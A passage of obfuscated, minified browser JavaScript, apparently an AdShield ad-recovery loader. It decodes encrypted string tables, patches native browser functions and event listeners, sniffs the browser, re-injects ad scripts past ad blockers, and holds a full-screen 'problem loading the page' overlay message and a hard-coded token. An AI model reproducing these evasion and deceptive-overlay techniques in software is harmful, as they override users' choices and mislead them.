L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","stopImmediatePropagation","fromCharCode","contentWindow","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Array","as_domain","httpEquiv","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","cookie","floor","requestIdleCallback not exists","HTMLVideoElement","trim","attributionSrc","Element_attributes","clearInterval","isSleipnir","CSSStyleDeclaration","regexp-test","dmtkcw==","remove","PerformanceEntry","Worker","output","String","URL","child-0","https:","resources://","now","&is_brave=","b3V0cHV0","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","btoa","ghi","slice","exec","Window_decodeURIComponent","num","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","inventory_name","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","reduce","trident","element-attributes","title","element-tagName","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","document.getElementById","flatMap","/resources/v2/","X-Crc32","&request_id=","as_loader_version","eWJmcQ==","setImmediate","Event","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","as-revalidator","userAgent","status code: ","Window_fetch","CSSStyleSheet",", cfRay: ","statusText","Date.now is not a function","parseInt","isInAdIframe","getDeviceInfo","Url","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","useractioncomplete","samsungbrowser","cssText","Zm1qeA==","hasAttribute","(function(){","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","filter","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","1314558nsXlgA","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Map","textContent","adshieldMaxRTT","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Integrity check failed: ","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","nextSibling","data-query","URLSearchParams","forEach","width not removed","addEventListener",'{"type": "tag", "marshalled": "<html></html>"}',"QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","innerHTML","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Chrome/","text/css","rel","intersectionRatio","char must be length 1","data-resource","scrollY","HTMLLinkElement","message","getItem","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","parent","append","replaceScriptElementAsync","Blob","&message=","left","http","cachedResultIsInAdIframe","3QRPiVu","prototype","firefox","href","JSON","document.hidden","clearTimeout","ZmthZA==","AdShield API cmd.push","__gpp","last_bfa_at","as-extra","about:","document.head.appendChild, removeChild, childNodes","baseURI","collect","v7.5.141","scrollWidth","name","stringify","getElementById","querySelector","wrong googletag.pubads()","/report?","div#contents","OTF5c3hlOGx1b3JuNnZwY2l3cQ==",", StatusCode: [","querySelectorAll","DOMParser","edg/","removeEventListener","Version/","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","eventName","script not executed(blob)","document.createElement","data-src","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","script malformed. source length: ","IntersectionObserverEntry","cmVzZXJ2ZWQyT3V0cHV0","tag","connection","extra","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Failed to execute packing script","prod","/resources/","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","check","gecko/","bmxvYw==","addModule","script","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","javascript:","IFrame","as_modal_loaded","Element_setAttribute","hash","createElement","blob:","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","document.getElementsByClassName","return this","search","reserved1Output","max","Failed to decode protect-url: url is empty","_as_res","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","https://html-load.com","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","parseFloat","value","@@toPrimitive must return a primitive value.","undefined","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","android","Document","Invalid protect url prefix: ","HTMLFormElement","function","data:","open","<html></html>","poster","script not executed(inline)","postMessage","action","EventTarget",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","#as_domain","hidden","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","sping","(E2) Invalid protect url: ","src","currentScript","originalUrl","document.classList.remove not work","_fa_","isArray","c204ZmtocndhOTR5MGV1cGoybnEx","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","_isTcfNeeded","origin","getWindowId","random","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","performance","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","246630FGNCVk","utf-8","Cf-Ray","data-sdk","get-computed-style","property","delete","status","iframe","def","HTMLScriptElement","yahoo-mail-v1","load","width","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","idx","aXRoYw==","no purpose 1 consent","error on googletag.pubads()","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","&host=","getGPPData","cnlwYQ==","setAttributeNS","responseType","entries","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","removeItem","aWQ=","N3k6eDIxOF1VI05DfW5XYU1Te0w=","sendBeacon","DocumentFragment",'":[{"id":"',", Script-Crc32: ","Y29rcQ==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","appendScriptElementAsync","&type=negotiate_fail","purpose","toPrimitive","initial","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","outerHeight","resources-v2://","some","document.documentElement.clientWidth, clientHeight","wrong contentWindow","classList","CSSStyleDeclaration.set/get/removeProperty","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","PerformanceResourceTiming","sdkVersion","getElementsByClassName","promise","reserved2","apply","async","parentElement","setIsTcfNeeded","requestIdleCallback","Invalid reserved state: ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","wp-data","innerText","/view",". Phase: ","ybar","toLowerCase","str","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","boundingClientRect","atob-btoa","isGecko","setAttribute","catch","style","object","response","cWJ1dw==","endpoint","scrollX,Y",", X-Length: ","edge","sectionChange","string-api","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","defineProperty","tcloaded","isInIframe","frames","AdShield API cmd.push result","getTime","getComputedStyle","test/view/passed","alphaStr","HTMLMediaElement","width not set properly","lastIndexOf","POST","keyval","pubkey","FontFace","ar-yahoo-v1","sleipnir/","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Navigator","target","Window","requestAnimationFrame","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","find","isBrave",", body: ","constructor","useragent","elementFromPoint","language","xhr.onreadystatechange not set","a24xZWhvNmZqYnI0MHB4YzlpMnE=","reserved2Input","opr","&domain=","Script","frameElement","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","tri","charset","fromEntries","responseText","MessageEvent","recovery","getAttribute","base64 failed","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","eval","brave","Math","visualViewport","error on contentWindow","protocol","resolve","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","insertRule","bottom","d2VneWpwenV4MzhxMmE5dm1pZm90","responseURL","Response","worldhistory.org","focus/","player","contentDocument","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","HTMLSourceElement","object-keys","can't access user-agent","isFirefox","test","SharedStorageWorklet","fetchScript error(script malformed), url: ","findIndex","text","document.classList.contains","set","853620TUrjkp","[native code]","RegExp","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","readyState","https://","send","setInterval","document - link element","srcset","getPropertyValue","overflow","Node","createContextualFragment","loader-check","display","alt","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","try-catch","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","XMLHttpRequest.onreadystatechange","map","can't access document.hidden","opt/","c3ZtbQ==","split","ing","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Loader aborted: ","localStorage","dispatchEvent","Number","parse","className","fxios/","dXl5aw==","stylesheet","version","removeProperty","Firefox/","data",'{"apply-ratio":1,"',"inventories_key","ar-v1","div#contents > span#ads","elem","Promise","all","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","math-random","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","domain switch: no src attribute","join","encodedBodySize","outerWidth",".js","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","window","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","add","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","TopLevelCss","isSamsungBrowser","__sa_","opera","Headers","X-Length","json","2362528tEBgMf","AS-ENCODED-VAL","Node_appendChild","fetchLater","fetchScript error(status: ","673694kFCJhm","replace","innerHeight","aXJycg==","link","parentNode","reject","toString","api","__tcfapi not found within timeout","insertAdjacentHTML","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","iterator","document.querySelector","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","isSafari","HTMLElement","), url: ","intersectionRect","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Forcepoint","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","json.parse","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","min","unknown","searchParams","Failed to get key from: ","reserved1Input"];return(a0x=function(){return e})()}(function(){const e=a0F,t=a0x();for(;;)try{if(354574==-parseInt(e(1097))/1+parseInt(e(612))/2+parseInt(e(649))/3*(parseInt(e(507))/4)+parseInt(e(763))/5+parseInt(e(927))/6+-parseInt(e(1002))/7+-parseInt(e(997))/8)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0F;var t={};t.g=function(){const e=a0F;if(e(839)==typeof globalThis)return globalThis;try{return this||new Function(e(714))()}catch(t){if(e(839)==typeof window)return window}}();const n=e=>{const t=a0F;let n=0;for(let o=0,r=e[t(495)];o<r;o++)n=(n<<5)-n+e[t(1036)](o),n|=0;return n},o=class{static[e(699)](){const t=e;var o,r;let i=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:t(893),c=!(arguments[t(495)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(555)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(469)+n(i+"_"+s),m=t(469)+n(i+"_"+l),f=t(469)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(732)==typeof Symbol&&n(1139)==typeof Symbol[n(1014)]?function(e){return typeof e}:function(e){const t=n;return e&&t(732)==typeof Symbol&&e[t(876)]===Symbol&&e!==Symbol[t(650)]?t(1139):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0F;if(t(839)!=r(e)||!e)return e;var n=e[Symbol[t(802)]];if(void 0!==n){var o=n[t(1091)](e,t(424));if(t(839)!=r(o))return o;throw new TypeError(t(725))}return String(e)}(n),(n=i(1139)==r(c)?c:c+"")in t?Object[i(849)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(821)](t){this[e(756)]=t}static[e(395)](t){const n=e;let o=!(arguments[n(495)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(495)]>2&&void 0!==arguments[2]?arguments[2]:n(956);try{return o&&(t=s(t)),window[r][n(639)](t)}catch(e){return""}}static[e(926)](t,n){const o=e;let r=!(arguments[o(495)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(495)]>3&&void 0!==arguments[3]?arguments[3]:o(956);try{if(r&&(t=s(t)),!this[o(756)])return window[i][o(519)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0F;try{var i,a;await function(){const e=a0F;let t=arguments[e(495)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(555)](),c=()=>{const e=r;e(732)!=typeof window[e(386)]?Date[e(555)]()-i>t?o(new Error(e(1011))):setTimeout(c,50):n(window[e(386)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(850)!==e[r(389)]&&r(601)!==e[r(389)]||t&&!e[r(465)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(386)])||void 0===i||i[o(1091)](c,o(679),2,(()=>{}),e[o(516)])}catch{}n(e)}};null===(i=(a=window)[r(386)])||void 0===i||i[r(1091)](a,r(625),2,d),setTimeout((()=>{s||o(new Error(r(1152)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0F;var n,o;return!!(null!==(n=null===(o=e[t(801)])||void 0===o?void 0:o[t(1123)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(780));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(555)](),c=()=>{const t=r;t(732)!=typeof window[t(658)]?Date[t(555)]()-i>n?o(new Error(t(1128))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(658)])||void 0===o||o[n(1091)](r,n(625),((t,o)=>{const r=n;o&&t&&(r(846)===t[r(682)]||r(417)===t[r(682)])&&e(t)})),null===(i=(c=window)[n(658)])||void 0===i||i[n(1091)](c,n(784),((t,o)=>{o&&t&&e({eventName:n(803),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(1132)](t)}return{result:await Promise[e(903)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(519)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(837)]((e=>{}))}catch(e){}}static[e(546)](t){const n=e;let o=!(arguments[n(495)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(495)]>2&&void 0!==arguments[2]?arguments[2]:n(956);try{return o&&(t=s(t)),window[r][n(790)](t)}catch(e){}}}i(a,e(756),!1);const s=t=>""[e(1169)](window[e(1159)][e(1107)],e(752))[e(1169)](btoa(t));class l{static[e(874)](){const t=e;try{if(null!=window[t(1065)][t(898)]&&t(874)===window[t(1065)][t(898)][t(874)][t(667)])return!0}catch(e){}return!1}static[e(1018)](){const t=e;try{if(l[t(874)]())return!1;const e=navigator[t(589)][t(830)](),n=[t(464)];return![t(418),t(845),t(678),t(883),t(993),t(950),t(570),t(1187),t(651),t(1060),t(457),t(1041),t(1089)][t(807)]((n=>e[t(428)](n)))&&n[t(807)]((n=>e[t(428)](n)))}catch(e){}return!1}static[e(919)](){const t=e;try{if(l[t(874)]())return!1;const e=navigator[t(589)][t(830)]();if(e[t(428)](t(912))||e[t(428)](t(961)))return!0;const n=[t(651)];return![t(418),t(845),t(678),t(883),t(993),t(950),t(570),t(1187),t(1060),t(457),t(1041),t(1089)][t(807)]((n=>e[t(428)](n)))&&n[t(807)]((n=>e[t(428)](n)))}catch(e){}return!1}static[e(991)](){const t=e;try{const e=navigator[t(589)][t(830)]();return e[t(428)](t(728))&&e[t(428)](t(602))}catch(e){}return!1}static[e(542)](){const t=e;try{return navigator[t(589)][t(830)]()[t(428)](t(866))}catch(e){}return!1}static[e(835)](){const t=e;return navigator[t(589)][t(830)]()[t(428)](t(700))}}const d=(t,n)=>{const o=e;if(o(424)!=typeof t||o(424)!=typeof n)return!1;const r=t[o(495)],i=n[o(495)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(495)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(495)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(424)!=typeof t||o(424)!=typeof n)return-1;const r=t[o(495)],i=n[o(495)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(495)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(495)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(589)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(495)];e<o[n(495)];e++){const t=o[n(1036)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(1095)](HTMLIFrameElement[e(650)],e(528)),XMLHttpRequest_open:()=>h(window,e(524),e(734)),Window_decodeURIComponent:()=>h(window,e(870),e(466)),Window_fetch:()=>h(window,e(870),e(1160)),Element_setAttribute:()=>h(window,e(446),e(836)),EventTarget_addEventListener:()=>h(window,e(740),e(625))},w=e(992)+window[e(559)](window[e(1159)][e(652)]),x={get(){return this[e(664)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(788)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(986)===n[r(830)]()?t[o]:r(1099)===n?null===(i=t[r(1099)])||void 0===i?void 0:i[o]:r(653)===n?null===(c=t[r(653)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(650)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(650)][e(511)],insertBefore:Node[e(650)][e(451)]};function v(t,n){const o=e;n[o(620)]?p[o(451)][o(1091)](n[o(820)],t,n[o(620)]):p[o(511)][o(1091)](n[o(1007)],t)}function g(t){const n=e;p[n(511)][n(1091)](document[n(1120)],t)}function b(t){const n=e,o=document[n(710)](t[n(1172)]);for(const e of t[n(1053)]())o[n(836)](e,t[n(894)](e));return o[n(615)]=t[n(615)],o}function y(t,n){const o=e;return n?(n[o(475)]("?")&&(n=n[o(561)](1)),t[o(428)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(527)](e[o])!==n[o]||n[o][t(1036)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(721);try{var _;T=null!==(_=document[e(749)][e(894)](e(766)))&&void 0!==_?_:e(1028);const t=document[e(749)][e(894)](e(685))||document[e(749)][e(894)](e(748));t&&(M=new URL(t,window[e(1159)][e(652)])[e(757)])}catch(e){}const N={version:e(665),sdkVersion:T,endpoint:M,env:e(696),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(535)](Math[e(759)]()*t),elem:function(t){const n=e;return t[this[n(778)](t[n(495)])]},num:function(t,n){const o=e;return Math[o(535)](Math[o(759)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(564)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(1042)](o(1035)[o(409)](this[o(564)](0,52)));return i[o(981)]("")},className:function(){return this[e(857)](5,15)}};function W(t){const n=e;return t?k[n(873)]((e=>e.id===t)):N[n(1082)]?I[0]:L[n(972)](I)}function S(t){const n=e,o=[n(791),n(1158),n(557),n(1150),n(1069),n(405),n(406),n(1185),n(689)],r={};for(let e=0;e<o[n(495)];e++){const i=t[e];r[atob(o[e])]=n(424)==typeof i?atob(i):i}return r}const I=[[e(584),e(587),e(989),117,e(1161),e(468),57,e(1066),e(745)],[e(1184),e(712),e(1050),117,e(442),e(1131),115,e(755),e(448)],[e(463),e(1075),e(617),97,e(954),e(476),114,e(915),e(946)],[e(604),e(1136),e(896),106,e(782),e(681),53,e(904),e(832)]][e(948)]((e=>S(e))),H=[[e(1141),e(698),e(529),119,e(693),e(905),102,e(985),e(1047)],[e(1163),e(727),e(1045),57,e(976),e(804),101,e(1059),e(619)],[e(841),e(1146),e(686),102,e(704),e(812),56,e(520),e(518)],[e(701),e(1076),e(1086),97,e(742),e(1154),115,e(1087),e(674)],[e(1057),e(848),e(394),121,e(762),e(485),110,e(397),e(824)],[e(962),e(1055),e(568),118,e(450),e(978),115,e(391),e(881)],[e(785),e(566),e(416),112,e(461),e(789),114,e(930),e(1072)],[e(1175),e(694),e(887),107,e(575),e(510),104,e(792),e(1056)],[e(656),e(1054),e(629),115,e(1013),e(533),104,e(1168),e(1138)],[e(951),e(1178),e(1171),97,e(1115),e(987),101,e(1094),e(908)],[e(797),e(979),e(1078),106,e(640),e(490),107,e(611),e(754)],[e(499),e(1024),e(1026),102,e(609),e(1016),57,e(483),e(577)],[e(484),e(565),e(392),103,e(777),e(558),97,e(975),e(613)],[e(779),e(627),e(478),56,e(1034),e(1017),49,e(607),e(458)],[e(1005),e(867),e(1022),111,e(872),e(576),104,e(608),e(798)],[e(545),e(944),e(1116),107,e(760),e(1130),50,e(471),e(514)]][e(948)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(561)](0,4));if(!o)throw new Error(n(1030)+t);const r=t[n(561)](4);let i=0;return r[n(952)]("")[n(948)]((e=>{const t=n;if(0==i&&e===String[t(527)](o[t(1167)]))return i=1,"";if(0==i&&e===String[t(527)](o[t(817)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(716)][t(428)](e)?R(o[t(1031)],o[t(716)],e):R(o[t(435)],o[t(549)],e)+e;if(2==n)return o[t(1148)][t(428)](e)?R(o[t(882)],o[t(1148)],e):R(o[t(435)],o[t(549)],e)+e;throw new Error(t(823)+n)}return R(o[t(435)],o[t(549)],e)}))[n(981)]("")};function R(t,n,o){const r=e;if(1!==o[r(495)])throw new Error(r(634));return n[r(428)](o)?t[n[r(1125)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",F="NiJ9.eyJuYW1lIjo",V="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3NzA",j="xNTI2NDUsImlhdCI",z="6MTc3MDA2NjI0NX0",U=".WaCeh8DYCh21b9N",D="oEX46ZA0LrQDJ2Sk",Y="9GfKTmTtm8k4",J=()=>{const t=e,n=C();for(const e of n)t(1103)in e?G(e):t(963)in e&&B(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(749)])||void 0===n?void 0:n[t(894)](t(967));if(i)return function(e){const n=t,o=A(e);return JSON[n(959)](o)}(i);const c=null===(o=document[t(749)])||void 0===o?void 0:o[t(894)](t(825));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(749)])||void 0===r?void 0:r[t(894)](t(635));return a?[{tags:atob(a)}]:[]},G=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(749)],c=document[n(710)](n(447));c[n(628)]=r;for(const e of Array[n(480)](c[n(1064)](n(703)))){var a;const t=b(e);null===(a=e[n(1007)])||void 0===a||a[n(1098)](t,e)}const s=(null==i?void 0:i[n(894)](n(1126)))||(null==i?void 0:i[n(894)](n(621)));for(let e=0;e<c[n(508)][n(495)];e++){const t=c[n(508)][e];t[n(748)]=q(t[n(748)]),t[n(652)]=q(t[n(652)]),s&&(t[n(748)]&&(t[n(748)]=y(t[n(748)],s)),t[n(652)]&&(t[n(652)]=y(t[n(652)],s)))}const l=null===(o=document[n(749)])||void 0===o?void 0:o[n(894)](n(1153));l&&l[n(952)](";")[n(948)]((e=>({key:e[n(952)]("=")[0],value:e[n(952)]("=")[1]})))[n(623)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(508)][t(495)];e++){const n=c[t(508)][e];n instanceof Element&&n[t(836)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(710)](n(838));r[n(628)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(749)])||void 0===o?void 0:o[n(819)])||n(1039)===(null===(r=document[n(749)])||void 0===r?void 0:r[n(894)](n(437)));n(411)!==document[n(931)]||i?document[n(403)](document[n(749)])?v(t,document[n(749)]):document[n(1120)][n(511)](t):document[n(1081)](t[n(628)])},q=t=>{return 